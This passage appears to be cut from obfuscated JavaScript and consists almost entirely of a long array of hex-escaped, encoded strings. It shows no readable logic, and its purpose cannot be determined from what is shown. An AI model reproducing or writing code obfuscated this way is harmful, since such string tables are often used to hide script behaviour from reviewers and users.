53\x6c\x7a\x6d\x6f\x77\x65\x57','\x42\x4a\x79\x2b\x57\x4f\x44\x70','\x42\x33\x2f\x63\x50\x72\x48\x78','\x79\x71\x6c\x63\x4b\x47\x7a\x35','\x78\x38\x6f\x52\x7a\x38\x6b\x68\x6f\x57','\x44\x53\x6b\x62\x57\x50\x56\x64\x4f\x31\x6d','\x57\x36\x42\x64\x51\x53\x6f\x55\x79\x43\x6b\x70','\x73\x31\x61\x53\x57\x36\x46\x64\x4b\x67\x43','\x57\x4f\x75\x68\x62\x4b\x56\x64\x4a\x57','\x57\x4f\x46\x63\x56\x6d\x6b\x48\x70\x4b\x47','\x57\x4f\x39\x70\x78\x32\x30','\x57\x36\x39\x5a\x6f\x74\x2f\x64\x4f\x57','\x57\x50\x4c\x38\x6c\x6d\x6b\x64\x57\x50\x71','\x6b\x71\x76\x59\x70\x4c\x6d','\x57\x36\x2f\x64\x49\x6d\x6f\x6d\x44\x43\x6b\x41','\x6a\x38\x6f\x62\x41\x78\x61\x77','\x43\x71\x78\x63\x53\x71\x62\x34','\x79\x6d\x6f\x65\x72\x6d\x6b\x47\x6e\x71','\x57\x36\x76\x41\x57\x4f\x50\x41\x62\x49\x6c\x64\x4d\x61','\x57\x35\x7a\x56\x70\x59\x4e\x64\x4d\x57','\x42\x5a\x68\x63\x55\x48\x48\x52','\x77\x59\x34\x46\x57\x4f\x76\x68','\x57\x52\x48\x59\x64\x43\x6b\x45\x57\x52\x43','\x70\x73\x6e\x41\x70\x4b\x47','\x64\x38\x6f\x5a\x73\x33\x30\x57','\x57\x52\x53\x4e\x57\x52\x33\x63\x47\x67\x53\x68','\x6c\x38\x6f\x51\x57\x36\x33\x63\x4a\x62\x38','\x57\x36\x30\x66\x66\x31\x37\x64\x52\x68\x2f\x64\x50\x62\x4b\x68\x57\x50\x4e\x64\x48\x53\x6b\x78\x42\x74\x69','\x57\x34\x6a\x46\x65\x47\x62\x70','\x57\x36\x61\x41\x46\x53\x6f\x64\x63\x57','\x6f\x43\x6b\x30\x57\x36\x78\x63\x56\x43\x6b\x74','\x57\x4f\x54\x70\x78\x32\x30','\x57\x37\x4a\x63\x4a\x75\x72\x62\x57\x4f\x34','\x41\x62\x4e\x63\x53\x72\x7a\x53','\x57\x34\x50\x6d\x57\x51\x70\x63\x47\x4c\x34','\x70\x6d\x6b\x47\x57\x4f\x56\x64\x50\x6d\x6f\x72','\x6d\x6d\x6f\x7a\x57\x37\x70\x63\x4e\x57\x66\x51\x57\x36\x70\x63\x53\x53\x6b\x6d\x57\x52\x56\x63\x4e\x4d\x39\x32\x57\x36\x71\x54','\x57\x36\x57\x78\x44\x38\x6f\x71\x6e\x61','\x6d\x53\x6f\x42\x41\x33\x53\x61','\x57\x52\x56\x63\x4b\x38\x6b\x6b\x69\x57','\x57\x37\x69\x71\x75\x38\x6f\x4e','\x77\x53\x6b\x79\x57\x52\x4c\x52\x57\x51\x69','\x57\x50\x4e\x64\x47\x6d\x6b\x62\x57\x50\x52\x64\x4c\x6d\x6f\x73\x57\x52\x44\x48','\x57\x50\x71\x4a\x57\x51\x68\x63\x56\x31\x4b','\x57\x50\x4e\x64\x4d\x77\x33\x63\x47\x68\x34','\x57\x37\x7a\x64\x41\x67\x79','\x57\x36\x6e\x45\x57\x50\x39\x45\x72\x78\x4f','\x6e\x4a\x4e\x63\x48\x64\x70\x63\x49\x4c\x42\x63\x53\x61','\x57\x37\x78\x63\x4c\x68\x66\x2b\x57\x4f\x43','\x57\x35\x34\x35\x57\x37\x75\x45\x76\x71','\x66\x38\x6f\x31\x57\x34\x74\x63\x51\x64\x4f','\x57\x34\x50\x73\x65\x64\x48\x57','\x6a\x43\x6b\x4e\x57\x34\x4a\x63\x4b\x6d\x6b\x63','\x57\x34\x44\x57\x6d\x74\x6c\x64\x55\x47','\x57\x34\x72\x6a\x6c\x73\x43\x2f\x77\x57','\x45\x43\x6b\x57\x57\x51\x46\x64\x4c\x31\x43','\x57\x51\x5a\x64\x50\x68\x6a\x39\x69\x71','\x57\x52\x74\x64\x51\x4d\x6c\x63\x56\x75\x38','\x57\x51\x76\x6e\x63\x6d\x6b\x7a\x57\x51\x30','\x73\x4e\x58\x55\x69\x53\x6b\x39','\x45\x38\x6f\x30\x74\x53\x6b\x42\x6e\x71','\x57\x50\x61\x76\x62\x4c\x70\x64\x4f\x71','\x57\x52\x57\x79\x57\x50\x74\x63\x56\x76\x34','\x63\x38\x6b\x4b\x57\x4f\x74\x64\x47\x53\x6f\x32','\x74\x77\x5a\x63\x4b\x49\x72\x41\x45\x61','\x57\x50\x33\x64\x4a\x77\x56\x63\x50\x4d\x34','\x43\x4c\x33\x63\x51\x62\x35\x6c','\x57\x37\x44\x46\x6b\x5a\x62\x4b','\x57\x36\x4f\x5a\x41\x6d\x6f\x64\x6b\x61','\x73\x38\x6f\x32\x77\x38\x6b\x77\x68\x71','\x57\x36\x2f\x64\x55\x6d\x6f\x53\x43\x6d\x6b\x6d','\x57\x51\x74\x64\x53\x76\x56\x63\x54\x66\x75','\x57\x51\x69\x69\x74\x53\x6b\x4d\x76\x71','\x57\x36\x70\x63\x49\x78\x66\x74','\x57\x37\x31\x78\x41\x67\x6c\x64\x47\x4a\x52\x63\x54\x6d\x6f\x64\x57\x52\x74\x64\x4d\x71','\x57\x35\x38\x75\x57\x36\x30\x38\x76\x77\x66\x5a\x6e\x6d\x6b\x79','\x41\x4b\x4a\x63\x4c\x57','\x57\x36\x56\x64\x4a\x38\x6f\x69\x71\x43\x6b\x43','\x44\x6d\x6b\x6f\x57\x37\x72\x54\x6f\x47','\x57\x4f\x4e\x64\x54\x43\x6b\x74\x57\x4f\x64\x64\x53\x61','\x57\x51\x42\x64\x4c\x4d\x68\x63\x48\x77\x4f','\x66\x43\x6f\x35\x57\x35\x78\x63\x52\x4a\x38','\x57\x37\x72\x6e\x43\x33\x70\x64\x4c\x72\x38','\x57\x51\x65\x74\x78\x38\x6b\x59\x43\x71','\x57\x35\x37\x64\x52\x53\x6f\x47\x46\x6d\x6b\x35\x57\x50\x56\x63\x50\x43\x6b\x7a','\x66\x53\x6f\x38\x57\x34\x4a\x63\x51\x72\x65','\x67\x6d\x6f\x38\x57\x34\x4e\x63\x49\x5a\x57','\x6a\x5a\x58\x6c\x67\x4c\x4f','\x57\x36\x75\x55\x57\x36\x31\x57','\x70\x43\x6f\x4c\x7a\x5a\x72\x62','\x79\x62\x43\x30\x57\x52\x31\x78','\x66\x53\x6f\x53\x75\x38\x6b\x62\x63\x43\x6b\x53\x76\x38\x6f\x68\x77\x77\x6c\x63\x4f\x47','\x78\x67\x6e\x74\x6e\x47','\x76\x53\x6b\x43\x57\x4f\x58\x68\x57\x52\x4a\x63\x50\x64\x30','\x77\x53\x6b\x51\x57\x52\x35\x4b\x57\x4f\x65','\x57\x51\x4f\x51\x67\x4e\x68\x64\x4d\x61','\x57\x4f\x56\x64\x4a\x6d\x6b\x74\x74\x38\x6f\x59\x45\x65\x33\x64\x4e\x38\x6f\x4a\x75\x77\x64\x64\x54\x6d\x6b\x63','\x76\x53\x6b\x63\x57\x34\x46\x64\x4c\x38\x6f\x2f\x43\x33\x62\x42\x57\x37\x5a\x63\x48\x68\x46\x63\x56\x53\x6f\x33\x63\x32\x71\x75\x57\x35\x5a\x63\x51\x53\x6f\x75\x69\x47','\x72\x30\x6a\x78\x6f\x38\x6b\x41','\x42\x76\x6c\x63\x48\x73\x71\x65\x57\x37\x74\x64\x48\x4e\x54\x6f','\x57\x4f\x57\x6b\x65\x66\x6c\x64\x47\x57','\x57\x4f\x43\x30\x66\x65\x4e\x64\x52\x61','\x57\x50\x76\x4e\x57\x4f\x52\x63\x51\x76\x4a\x63\x47\x4a\x47\x4e\x6f\x43\x6f\x43\x57\x34\x37\x64\x56\x53\x6b\x4a\x57\x4f\x53\x57','\x45\x68\x31\x73\x65\x43\x6b\x73','\x57\x51\x68\x64\x51\x38\x6b\x75\x57\x4f\x64\x64\x53\x47','\x57\x34\x79\x37\x57\x34\x62\x51\x68\x57','\x57\x34\x66\x52\x74\x4c\x74\x64\x49\x47','\x57\x51\x79\x58\x57\x51\x56\x63\x56\x4c\x30','\x57\x51\x43\x69\x66\x66\x42\x64\x50\x4e\x2f\x64\x48\x4b\x79\x43\x57\x4f\x4a\x64\x48\x6d\x6f\x69\x41\x73\x47','\x41\x65\x37\x63\x47\x61\x76\x50','\x6b\x48\x6e\x46\x66\x76\x6c\x63\x50\x59\x78\x63\x51\x65\x76\x36\x57\x51\x43','\x57\x37\x6d\x63\x57\x4f\x68\x63\x52\x38\x6b\x50','\x57\x35\x34\x45\x57\x37\x79\x4f\x72\x67\x71','\x74\x4d\x53\x35\x57\x35\x46\x64\x47\x57','\x57\x52\x54\x58\x68\x38\x6b\x54\x57\x50\x6d','\x64\x38\x6b\x4c\x57\x35\x33\x64\x4b\x43\x6f\x45','\x57\x36\x34\x75\x73\x6d\x6f\x75\x61\x47','\x57\x34\x75\x33\x57\x35\x30\x42\x44\x71','\x76\x53\x6f\x2f\x71\x53\x6b\x74','\x57\x51\x57\x6e\x42\x38\x6f\x37\x6e\x71','\x57\x52\x64\x63\x4b\x38\x6b\x56\x65\x38\x6b\x78','\x76\x6d\x6f\x71\x78\x6d\x6b\x47\x62\x61','\x42\x43\x6b\x2b\x57\x52\x2f\x64\x47\x66\x6c\x63\x50\x53\x6f\x54\x57\x34\x52\x64\x4e\x47','\x57\x51\x71\x35\x57\x37\x76\x4a\x6e\x53\x6b\x7a\x6b\x4e\x72\x6f\x77\x53\x6f\x59\x68\x77\x34\x38\x57\x4f\x71','\x57\x52\x39\x77\x70\x53\x6b\x6d\x57\x52\x4b','\x57\x51\x75\x4a\x6a\x76\x33\x64\x55\x47','\x57\x52\x5a\x63\x47\x6d\x6b\x6b\x68\x30\x5a\x63\x47\x53\x6b\x68\x77\x43\x6f\x36\x70\x43\x6b\x7a','\x57\x36\x46\x64\x4d\x53\x6f\x33\x79\x43\x6b\x48','\x57\x34\x53\x68\x57\x4f\x46\x63\x50\x53\x6b\x38','\x6a\x43\x6f\x57\x41\x76\x71\x6c\x45\x32\x43\x48\x57\x4f\x6e\x6c','\x57\x50\x46\x64\x4c\x6d\x6b\x61\x57\x52\x43','\x57\x36\x7a\x64\x46\x4b\x4e\x64\x4b\x72\x56\x63\x4e\x38\x6f\x45\x57\x4f\x33\x64\x4c\x6d\x6f\x70\x57\x37\x69','\x57\x37\x58\x6b\x57\x35\x2f\x63\x4a\x73\x69','\x57\x34\x54\x32\x63\x48\x4a\x64\x51\x71','\x6a\x38\x6f\x7a\x74\x31\x38\x6a','\x57\x4f\x4e\x64\x52\x53\x6b\x5a\x71\x6d\x6f\x31','\x57\x35\x66\x59\x57\x4f\x68\x63\x56\x4b\x4b','\x57\x51\x75\x69\x57\x4f\x56\x63\x54\x31\x4f','\x42\x65\x62\x6b\x6e\x43\x6b\x57','\x76\x61\x74\x64\x56\x53\x6b\x69\x57\x34\x38','\x57\x34\x72\x33\x57\x4f\x50\x6e\x63\x71','\x64\x6d\x6b\x43\x57\x34\x46\x64\x4c\x61','\x57\x37\x6a\x69\x67\x43\x6f\x7a\x57\x35\x38','\x73\x61\x71\x6e\x57\x36\x78\x64\x54\x71','\x78\x75\x4a\x63\x51\x58\x75\x6b','\x57\x51\x53\x6a\x7a\x53\x6b\x75\x73\x47','\x57\x35\x39\x4d\x65\x73\x7a\x36','\x41\x53\x6f\x52\x7a\x43\x6b\x31\x6b\x61','\x42\x77\x5a\x63\x51\x5a\x38\x48','\x70\x59\x37\x63\x4c\x5a\x33\x63\x4a\x65\x56\x63\x52\x6d\x6b\x71','\x57\x34\x48\x30\x57\x50\x2f\x63\x4e\x76\x79','\x57\x51\x56\x64\x4e\x6d\x6b\x72\x57\x52\x78\x64\x4b\x71','\x57\x37\x5a\x63\x4d\x78\x76\x75\x57\x50\x7a\x49\x78\x65\x6d\x30','\x57\x36\x75\x70\x57\x37\x39\x74\x6c\x61','\x41\x78\x79\x65\x78\x43\x6f\x42','\x57\x50\x71\x77\x57\x50\x6c\x63\x4a\x75\x43','\x57\x34\x35\x69\x6a\x4a\x4e\x64\x4f\x47','\x6c\x6d\x6b\x52\x57\x34\x37\x63\x4c\x6d\x6b\x30','\x57\x34\x66\x46\x57\x35\x37\x63\x4c\x59\x30','\x44\x4e\x33\x63\x4f\x47\x79\x66','\x57\x34\x5a\x64\x53\x38\x6f\x66\x74\x43\x6b\x70\x57\x36\x4e\x64\x53\x59\x33\x64\x49\x77\x78\x63\x4e\x61','\x57\x4f\x57\x73\x72\x6d\x6f\x7a\x64\x71','\x42\x31\x58\x58\x67\x6d\x6b\x76','\x57\x50\x4a\x63\x4f\x6d\x6b\x2b\x6c\x61','\x6d\x38\x6f\x32\x57\x34\x56\x63\x4b\x64\x71','\x57\x52\x6d\x4a\x57\x52\x37\x63\x4a\x4b\x34','\x66\x6d\x6b\x74\x57\x34\x78\x63\x4c\x43\x6b\x69\x57\x35\x37\x64\x47\x38\x6b\x6a\x57\x52\x33\x64\x51\x6d\x6b\x47\x6f\x38\x6f\x45\x65\x74\x62\x45','\x46\x6d\x6f\x41\x57\x4f\x65\x47\x78\x57','\x76\x6d\x6f\x69\x57\x51\x4f\x47\x42\x71','\x76\x4d\x57\x41\x42\x53\x6f\x36','\x61\x31\x65\x4c\x57\x37\x6c\x64\x4b\x78\x61\x36\x57\x37\x6d\x63\x57\x36\x4a\x64\x4e\x43\x6f\x63\x6e\x53\x6f\x66\x68\x59\x4c\x58\x71\x78\x7a\x69\x57\x52\x72\x51\x74\x6d\x6f\x65\x77\x6d\x6b\x75\x57\x4f\x43\x51\x77\x6d\x6b\x69\x6a\x53\x6f\x36\x76\x30\x57\x6b\x79\x53\x6f\x4e\x57\x4f\x74\x63\x50\x43\x6f\x69\x57\x4f\x7a\x4f\x43\x57\x64\x64\x4c\x47','\x44\x38\x6f\x37\x57\x51\x38\x42\x78\x47','\x57\x34\x69\x4d\x44\x38\x6f\x68\x6b\x61','\x57\x50\x4f\x42\x76\x38\x6b\x53\x76\x47','\x57\x50\x37\x64\x53\x38\x6b\x61\x41\x53\x6f\x4a','\x57\x36\x68\x63\x47\x32\x6d','\x57\x34\x37\x64\x55\x43\x6f\x70\x46\x53\x6b\x4a','\x57\x37\x65\x39\x57\x35\x58\x77\x6a\x61','\x57\x50\x70\x64\x48\x43\x6b\x6f\x57\x50\x33\x64\x4e\x57','\x63\x38\x6b\x65\x57\x50\x74\x64\x4b\x38\x6f\x7a','\x57\x50\x4e\x64\x4c\x65\x5a\x63\x54\x4b\x6d','\x57\x36\x6a\x45\x57\x4f\x62\x78','\x57\x35\x30\x52\x57\x37\x43\x36\x76\x47','\x46\x78\x52\x63\x54\x63\x58\x6b','\x57\x52\x6d\x77\x75\x6d\x6f\x47\x70\x47','\x78\x43\x6b\x59\x57\x50\x33\x64\x49\x30\x47','\x46\x5a\x75\x7a\x57\x52\x54\x30','\x57\x51\x69\x57\x57\x52\x2f\x63\x54\x68\x34\x6a\x57\x35\x5a\x64\x56\x38\x6b\x55\x6a\x43\x6f\x38\x57\x50\x74\x63\x49\x61','\x76\x68\x4e\x63\x50\x47\x50\x73','\x57\x35\x74\x64\x4d\x6d\x6f\x79\x42\x43\x6b\x74','\x57\x51\x64\x64\x54\x65\x74\x63\x47\x65\x30','\x57\x37\x38\x76\x7a\x6d\x6f\x50\x66\x61','\x57\x37\x79\x2f\x57\x34\x4b\x6b\x45\x71','\x57\x52\x6e\x31\x72\x65\x47\x51','\x57\x50\x64\x64\x51\x53\x6b\x4d\x43\x43\x6b\x35\x57\x4f\x5a\x63\x50\x53\x6f\x77\x57\x36\x61','\x45\x49\x42\x64\x49\x6d\x6b\x4f\x57\x35\x74\x63\x4a\x59\x61\x41','\x57\x34\x7a\x44\x6d\x38\x6f\x55\x57\x37\x61','\x57\x36\x44\x77\x57\x4f\x6a\x46','\x6c\x72\x39\x34\x65\x78\x61','\x71\x4e\x6d\x5a\x57\x37\x4a\x64\x4e\x61','\x77\x75\x53\x50\x57\x37\x34','\x64\x53\x6b\x48\x57\x35\x74\x64\x4f\x6d\x6f\x33','\x63\x71\x35\x69\x70\x76\x34','\x76\x6d\x6f\x52\x57\x4f\x69\x68\x42\x61','\x57\x34\x70\x64\x54\x6d\x6f\x66\x74\x61','\x57\x34\x4e\x63\x52\x53\x6f\x73\x77\x32\x4f','\x57\x50\x75\x68\x43\x6d\x6b\x51\x7a\x71','\x75\x48\x4e\x64\x56\x38\x6b\x2b\x57\x34\x43','\x57\x51\x75\x4c\x6e\x32\x56\x64\x55\x47','\x73\x53\x6b\x69\x57\x50\x5a\x64\x4f\x30\x75','\x57\x4f\x58\x69\x76\x78\x4f\x6f\x44\x53\x6b\x57\x57\x36\x69','\x63\x43\x6f\x70\x42\x4b\x61\x49','\x57\x4f\x74\x64\x4b\x43\x6b\x72','\x57\x51\x43\x56\x67\x77\x42\x64\x4d\x57','\x44\x4d\x2f\x63\x50\x71\x35\x53','\x57\x36\x56\x63\x54\x4c\x35\x76\x57\x52\x53','\x57\x52\x71\x72\x75\x53\x6f\x53\x70\x47','\x42\x6d\x6f\x39\x45\x68\x79\x61\x43\x67\x66\x50\x57\x4f\x48\x41\x76\x72\x65\x31\x57\x36\x78\x64\x55\x6d\x6b\x66\x57\x50\x6c\x63\x4f\x6d\x6b\x4a\x6e\x43\x6b\x74\x42\x49\x64\x64\x54\x53\x6b\x5a\x6c\x61','\x57\x52\x44\x36\x68\x38\x6b\x71\x57\x50\x4b','\x44\x4d\x31\x53\x69\x6d\x6b\x30','\x78\x38\x6f\x57\x72\x43\x6b\x44\x6d\x57','\x76\x4c\x58\x76\x70\x38\x6b\x52','\x57\x50\x5a\x64\x48\x65\x4c\x37\x6e\x71','\x57\x51\x65\x71\x7a\x43\x6b\x51\x7a\x47','\x57\x51\x47\x6a\x74\x43\x6f\x63\x6a\x61','\x57\x50\x54\x65\x46\x66\x30\x31','\x69\x58\x7a\x77\x66\x30\x34','\x73\x53\x6f\x6c\x42\x38\x6b\x4c\x65\x47','\x71\x74\x74\x63\x53\x49\x6a\x54','\x6d\x58\x31\x77\x6b\x30\x65','\x57\x34\x6c\x63\x50\x76\x7a\x58\x57\x50\x6d','\x57\x34\x5a\x63\x4f\x53\x6f\x50\x79\x33\x6d','\x57\x52\x65\x69\x66\x4e\x56\x64\x55\x61','\x57\x4f\x53\x58\x73\x6d\x6f\x6f\x68\x61','\x41\x65\x4a\x63\x52\x59\x6d\x54','\x57\x34\x61\x52\x57\x34\x66\x30\x6b\x57','\x57\x52\x4a\x64\x53\x53\x6b\x4b\x76\x6d\x6f\x32','\x45\x4e\x4a\x63\x54\x72\x4c\x53','\x6a\x43\x6b\x6e\x57\x51\x33\x64\x47\x43\x6f\x72','\x44\x30\x53\x32\x57\x36\x68\x64\x4f\x57','\x57\x36\x39\x4f\x6e\x38\x6f\x38\x57\x36\x47','\x66\x6d\x6b\x78\x57\x35\x2f\x63\x4f\x53\x6b\x4b\x57\x35\x2f\x64\x4d\x43\x6b\x79\x57\x52\x42\x64\x53\x53\x6b\x77','\x57\x35\x57\x39\x57\x35\x54\x58\x63\x71','\x7a\x30\x52\x63\x51\x64\x69\x74','\x57\x34\x66\x2b\x57\x34\x5a\x63\x4c\x47\x64\x63\x4b\x77\x43\x59\x41\x47','\x7a\x75\x68\x63\x55\x59\x35\x53','\x45\x53\x6f\x64\x57\x4f\x4f\x6d\x71\x57','\x74\x4b\x4f\x5a','\x57\x37\x66\x4d\x57\x50\x35\x32\x67\x71','\x6c\x6d\x6f\x78\x76\x75\x65\x47','\x57\x36\x62\x68\x42\x67\x56\x64\x4b\x71\x37\x63\x55\x61','\x57\x52\x7a\x63\x67\x6d\x6b\x30\x57\x4f\x75','\x57\x50\x4c\x68\x71\x32\x57\x33\x41\x57','\x57\x4f\x71\x50\x70\x67\x46\x64\x4e\x57','\x57\x36\x47\x46\x57\x4f\x56\x64\x50\x53\x6f\x2b','\x57\x50\x74\x63\x56\x53\x6b\x52\x70\x6d\x6b\x61','\x57\x36\x65\x68\x75\x47','\x76\x38\x6b\x76\x57\x51\x6a\x52\x57\x4f\x4b','\x57\x52\x68\x64\x53\x6d\x6b\x63\x76\x53\x6f\x51','\x75\x6d\x6b\x4a\x57\x37\x4c\x50\x62\x47','\x57\x51\x64\x63\x4d\x38\x6b\x61\x66\x61','\x7a\x30\x5a\x63\x47\x59\x76\x55','\x57\x34\x69\x2f\x57\x52\x46\x63\x49\x38\x6b\x4e','\x43\x6d\x6b\x61\x57\x36\x54\x4f\x6c\x47','\x46\x38\x6f\x2f\x45\x38\x6b\x32\x70\x47','\x57\x52\x66\x64\x57\x35\x39\x68\x72\x64\x6c\x63\x4e\x43\x6f\x63\x57\x50\x47\x72\x57\x50\x4c\x49\x43\x63\x52\x64\x4f\x61','\x57\x37\x79\x71\x73\x43\x6f\x56\x65\x72\x42\x63\x4b\x6d\x6f\x32\x66\x38\x6b\x73','\x67\x38\x6b\x45\x57\x52\x4a\x64\x4e\x6d\x6f\x7a','\x57\x34\x76\x48\x57\x34\x6c\x63\x4d\x49\x61','\x57\x52\x6c\x64\x49\x67\x72\x7a\x6a\x61','\x57\x37\x6e\x42\x57\x51\x66\x55\x65\x61','\x6f\x53\x6b\x50\x57\x52\x56\x64\x47\x75\x74\x63\x4f\x53\x6f\x6d\x57\x37\x5a\x64\x47\x6d\x6b\x5a\x42\x47','\x57\x35\x56\x63\x47\x4c\x6e\x4b\x57\x52\x4f','\x45\x4a\x61\x31\x57\x34\x52\x64\x4b\x61','\x75\x4a\x68\x64\x4b\x38\x6b\x4d\x57\x35\x4b','\x76\x53\x6b\x4b\x57\x4f\x70\x64\x49\x53\x6f\x58\x70\x33\x66\x44\x57\x37\x78\x64\x4d\x33\x4e\x63\x54\x6d\x6b\x2f\x68\x59\x79\x66\x57\x35\x30','\x57\x4f\x50\x76\x71\x47','\x7a\x73\x61\x4b\x57\x51\x44\x36\x57\x36\x30\x75\x62\x53\x6b\x56','\x57\x52\x53\x76\x7a\x53\x6b\x6a\x77\x61','\x57\x50\x48\x6f\x79\x31\x30\x64','\x76\x38\x6b\x78\x57\x50\x39\x6c\x57\x51\x4a\x63\x55\x49\x4a\x64\x53\x4d\x37\x64\x4c\x57','\x57\x52\x78\x63\x47\x43\x6b\x6e'].concat((function(){return['\x57\x4f\x6c\x64\x48\x4e\x4a\x63\x53\x4b\x4b','\x57\x50\x58\x4b\x64\x38\x6b\x74\x57\x52\x71','\x72\x64\x33\x64\x4f\x6d\x6b\x4c\x57\x34\x47','\x57\x4f\x64\x64\x55\x38\x6b\x48\x79\x53\x6f\x45','\x63\x43\x6f\x2f\x57\x35\x64\x63\x4c\x64\x71','\x42\x6d\x6f\x39\x45\x68\x79\x61\x43\x67\x66\x50\x57\x50\x7a\x44\x77\x47\x69\x47\x57\x51\x64\x63\x55\x43\x6b\x65\x57\x50\x42\x63\x51\x53\x6b\x2f\x41\x38\x6f\x78\x46\x5a\x78\x63\x54\x43\x6b\x54','\x57\x35\x71\x66\x43\x43\x6f\x6d\x67\x61','\x43\x78\x70\x63\x4e\x74\x53\x61','\x57\x4f\x56\x64\x4a\x4d\x69','\x6d\x6d\x6b\x72\x57\x37\x70\x64\x4c\x4b\x70\x63\x4f\x43\x6f\x69\x57\x50\x78\x64\x4b\x43\x6b\x57\x43\x73\x6d\x48','\x64\x53\x6f\x45\x77\x76\x30\x57','\x57\x36\x66\x44\x65\x43\x6f\x79\x57\x37\x4b','\x57\x51\x68\x64\x49\x43\x6b\x72\x57\x52\x42\x64\x51\x61','\x57\x34\x4b\x35\x57\x36\x39\x79\x65\x47','\x41\x38\x6f\x53\x57\x51\x4f\x62\x46\x57','\x57\x36\x4e\x64\x50\x53\x6f\x55\x78\x38\x6b\x4b','\x44\x77\x78\x63\x48\x64\x6d\x70','\x43\x63\x4f\x34\x57\x51\x57','\x43\x57\x75\x44\x57\x37\x37\x64\x47\x57','\x71\x63\x61\x44\x57\x50\x48\x2f','\x57\x37\x33\x63\x4e\x76\x48\x52\x57\x52\x53','\x71\x73\x65\x78\x57\x35\x68\x64\x4b\x57','\x57\x34\x61\x74\x72\x38\x6f\x6e\x63\x61','\x76\x53\x6f\x2f\x71\x53\x6b\x74\x75\x43\x6b\x48\x72\x38\x6b\x55\x77\x68\x2f\x63\x53\x71','\x57\x52\x69\x51\x45\x6d\x6b\x4c\x46\x71','\x6e\x43\x6f\x38\x45\x77\x6d\x6d','\x67\x6d\x6f\x50\x76\x62\x62\x2b','\x57\x34\x7a\x41\x57\x4f\x68\x63\x4e\x57','\x63\x43\x6f\x6e\x57\x34\x6c\x63\x4a\x4a\x61','\x57\x37\x79\x2f\x57\x37\x72\x54\x6d\x38\x6b\x70\x76\x64\x50\x6f\x73\x53\x6f\x31','\x63\x4a\x6c\x63\x55\x59\x52\x63\x4e\x71','\x57\x37\x33\x64\x47\x43\x6f\x4e\x75\x6d\x6b\x39','\x57\x35\x6c\x64\x55\x38\x6f\x59\x78\x38\x6b\x66','\x7a\x47\x46\x64\x50\x43\x6b\x6f\x57\x34\x79','\x57\x50\x44\x2b\x61\x53\x6b\x56\x57\x4f\x4f','\x57\x34\x35\x35\x69\x53\x6f\x76\x57\x37\x4b','\x57\x51\x37\x63\x56\x43\x6b\x78\x70\x30\x79','\x57\x52\x6d\x57\x76\x53\x6f\x62\x64\x61','\x57\x4f\x70\x64\x4d\x38\x6b\x70\x42\x43\x6f\x50\x45\x77\x30','\x71\x53\x6f\x4f\x57\x52\x30\x4e\x44\x57','\x57\x4f\x48\x45\x65\x38\x6b\x48\x57\x50\x65','\x70\x6d\x6b\x56\x57\x50\x46\x64\x52\x43\x6f\x77','\x57\x37\x31\x70\x70\x74\x52\x64\x4e\x71','\x57\x36\x6a\x58\x57\x4f\x6c\x63\x49\x4c\x4b','\x73\x53\x6f\x45\x57\x51\x4b\x56\x44\x71','\x57\x50\x4e\x64\x48\x38\x6b\x72\x57\x52\x64\x64\x4a\x53\x6f\x77\x57\x50\x44\x33\x57\x4f\x78\x63\x54\x38\x6b\x34\x44\x47','\x65\x53\x6f\x55\x57\x34\x70\x63\x55\x5a\x43','\x45\x53\x6f\x67\x57\x4f\x65\x75\x43\x47','\x57\x34\x76\x4b\x6b\x6d\x6f\x70\x57\x35\x4f','\x57\x34\x71\x4a\x57\x34\x53\x4f\x41\x47','\x71\x78\x4a\x63\x47\x49\x71\x51\x57\x36\x4e\x64\x49\x32\x58\x68\x57\x35\x79','\x57\x52\x37\x64\x52\x43\x6b\x63\x57\x52\x56\x64\x54\x71','\x77\x43\x6f\x35\x57\x51\x38\x58','\x46\x75\x2f\x63\x4a\x4a\x53\x64\x57\x37\x74\x64\x49\x4e\x43','\x61\x38\x6b\x52\x57\x52\x4a\x64\x4f\x43\x6f\x49','\x77\x53\x6f\x31\x57\x52\x79\x78\x43\x57','\x57\x51\x5a\x64\x4c\x43\x6b\x4f\x57\x50\x56\x64\x4a\x71','\x57\x4f\x31\x2b\x44\x30\x75\x39','\x70\x6d\x6f\x7a\x57\x36\x5a\x63\x52\x5a\x69','\x76\x6d\x6b\x49\x57\x37\x76\x45\x6b\x59\x30','\x57\x36\x47\x2f\x57\x36\x69\x67\x71\x71','\x44\x72\x4b\x79\x57\x51\x44\x64','\x76\x59\x78\x64\x4f\x53\x6b\x54\x57\x35\x71','\x71\x58\x34\x6f\x57\x34\x5a\x64\x4c\x47','\x57\x34\x68\x63\x49\x4c\x62\x2b\x57\x4f\x61','\x45\x43\x6f\x68\x75\x6d\x6b\x4d\x6b\x61','\x57\x35\x78\x64\x50\x53\x6f\x53\x77\x6d\x6b\x4d','\x46\x73\x65\x75\x57\x51\x50\x47','\x45\x31\x48\x51\x66\x38\x6b\x5a','\x65\x48\x6e\x44\x6d\x68\x38','\x64\x53\x6f\x63\x76\x76\x57\x4f','\x42\x6d\x6b\x2b\x57\x51\x37\x64\x4e\x4c\x64\x63\x52\x43\x6f\x44','\x57\x50\x35\x52\x57\x34\x64\x64\x54\x76\x38','\x57\x35\x35\x2f\x68\x4a\x74\x64\x55\x67\x47','\x68\x53\x6b\x6a\x57\x35\x4a\x64\x4a\x6d\x6f\x49','\x57\x37\x70\x64\x49\x43\x6f\x35\x72\x53\x6b\x6e','\x57\x50\x56\x64\x4c\x68\x6e\x61\x6b\x53\x6f\x77\x57\x50\x70\x63\x55\x47','\x57\x35\x6a\x36\x57\x34\x52\x63\x53\x47\x52\x63\x49\x47','\x42\x53\x6b\x75\x57\x35\x4c\x6a\x65\x61','\x57\x51\x42\x64\x4a\x75\x4c\x4e\x69\x71','\x69\x6d\x6f\x64\x75\x57\x44\x2b','\x57\x35\x52\x64\x51\x53\x6f\x51','\x57\x36\x30\x30\x57\x37\x31\x4e\x70\x43\x6b\x4c\x43\x71','\x57\x51\x4f\x49\x68\x33\x4a\x64\x55\x61','\x57\x51\x65\x6b\x6a\x65\x4e\x64\x56\x47','\x41\x4c\x34\x7a\x57\x34\x56\x64\x4d\x47','\x78\x30\x4a\x63\x52\x72\x61\x6a','\x57\x35\x54\x50\x57\x4f\x35\x52\x65\x61','\x70\x38\x6b\x4a\x57\x35\x42\x64\x47\x43\x6f\x4b','\x76\x6d\x6f\x39\x7a\x38\x6b\x71\x63\x47','\x57\x4f\x4e\x64\x53\x66\x5a\x63\x4c\x33\x65','\x57\x51\x4e\x64\x4d\x32\x56\x63\x48\x75\x34','\x57\x52\x61\x32\x57\x52\x46\x63\x56\x75\x30','\x77\x53\x6f\x37\x76\x38\x6b\x77\x67\x43\x6b\x59\x64\x53\x6f\x5a\x77\x77\x6c\x63\x56\x58\x37\x64\x4